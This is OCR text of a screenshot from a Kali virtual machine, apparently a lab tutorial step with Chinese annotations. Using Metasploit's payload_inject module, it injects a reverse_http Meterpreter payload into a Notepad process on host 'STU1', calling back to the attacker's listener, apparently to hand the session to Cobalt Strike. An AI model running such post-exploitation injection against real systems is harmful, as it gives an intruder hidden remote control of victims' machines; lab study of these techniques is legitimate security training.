 xxb1-kali - VMware Workstation
Workstation
主页
xxb1-kali
root@xxb1: /home/xxb...
cobaltstrike3.14
13:13:37
root@xxb1: /home/xxb1/文档/cobaltstrike3.14
文件 动作 编辑 查看 帮助
挂起
root@xxb1: /home/xxb1/文档/cobaltstrike3.14
root@xxb1: /home/xxb1/文档/cobaltstrike3.14
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpr
eter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler t
使用攻击模块
rue
DisablePayloadHandler => true
这个不设置会出错
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.0.32
lhost => 192.168.0.32
msf6 exploit(windows/local/payload_inject) > set lport 14444
刚才设置的监听IP地址，也就是kali的IP地址
lport => 14444
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit
设置端口号
[!] SESSION may not be compatible with this module (missing Meterpreter
features: stdapi_sys_process_set_term_size)
[*] Running module against STU1
[*] Spawned Notepad process 5732
[*] Injecting payload into 5732
[*] Preparing 'windows/meterpreter/reverse_http' for PID 5732
msf6 exploit(windows/local/payload_inject) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。